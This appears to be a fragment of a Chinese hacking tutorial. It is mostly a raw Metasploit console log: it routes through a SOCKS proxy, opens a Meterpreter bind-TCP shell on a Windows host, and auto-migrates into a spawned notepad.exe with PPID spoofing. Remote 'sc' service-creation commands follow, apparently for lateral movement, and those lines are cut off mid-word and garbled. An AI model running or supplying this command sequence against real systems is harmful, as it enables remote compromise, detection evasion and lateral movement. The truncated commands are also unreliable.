 msf5 > setg Proxies socks5:127.0.0.1:1080
Proxies => socks5:127.0.0.1:1080
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf5 exploit(multi/handler) > set rhost 192.168.183.130
rhost => 192.168.183.130
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > set AutoRunScript post/windows/manage/migrate
AutoRunScript => post/windows/manage/migrate
msf5 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.183.130:4444
[*] Sending stage (176195 bytes) to 192.168.183.130
[*] Meterpreter session 1 opened (0.0.0.0:0 -> 127.0.0.1:1080) at 2020-07-27 14:21:13 +0800
[*] Session ID 1 (0.0.0.0:0 -> 127.0.0.1:1080) processing AutoRunScript 'post/windows/manage/migrate'
[*] Running module against WIN-ENS2VR5TR3N
[*] Current server process: bind.exe (2664)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 2356
[+] Successfully migrated into process 2356
meterpreter >
C:\Windows\system32>sc delete sh
sc delete shell
[SC] OpenService FAILED 1060:
The specified service does not e
C:\Windows\system32>sc \\WIN-ENS
sc \\WIN-ENS2VR5TR3N create shel
CreateService FAILED 1073:
The specified service already ex
C:\Windows\system32>sc \\WIN-ENS
start shell
The system cannot find the file
C:\Windows\system32>
HACK学习呀